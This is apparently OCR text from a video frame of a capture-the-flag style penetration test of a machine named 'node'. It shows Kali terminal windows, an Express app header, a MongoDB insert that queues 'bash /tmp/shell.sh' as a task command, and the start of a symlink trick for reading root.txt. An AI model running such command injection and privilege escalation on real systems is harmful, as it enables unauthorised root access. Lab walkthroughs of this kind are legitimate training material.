 Burp Suite Professional ...
db.collection.insert() — ...
untitled • - Sublime Text ...
root@kali: /tmp/var/ww...
06:35 AM
18%
root@kali: /tmp/var/www/myplace
root@kali: ~/hack/vpn
root@kali: /tmp
root@kali: /tmp/var/www/myplace
root@kali: /tmp/var/www/myplace 178x6
const express     = require('express');
const session     = require('express-session');
const bodyParser  = require('body-parser');
const crypto      = require('crypto');
:
mark@node: /tmp 178x4
> db.tasks.insert( { cmd: "bash /tmp/shell.sh" });
WriteResult({ "nInserted" : 1 })
>
root@kali: /tmp/var/www/myplace 178x28
-rw-r--r--  1 tom    tom      237 Jun  6 11:35 try-decoded
drwx------  2 root   root    4096 Jun  6 10:40 vmware-root
drwxrwxrwt  2 root   root    4096 Jun  6 10:40 .X11-unix
drwxrwxrwt  2 root   root    4096 Jun  6 10:40 .XIM-unix
tom@node:/tmp$ cat try-decoded
cat try-decoded
PK
root/root.txtUT
root/root.txtUT
tom@node:/tmp$
tom@node:/tmp$
tom@node:/tmp$
tom@node:/tmp$ file try-decoded
file try-decoded
try-decoded: Zip archive data, at least v1.0 to extract
tom@node:/tmp$
tom@node:/tmp$
tom@node:/tmp$
tom@node:/tmp$ mkdir kal
mkdir kal
tom@node:/tmp$ ln -s /root/root.t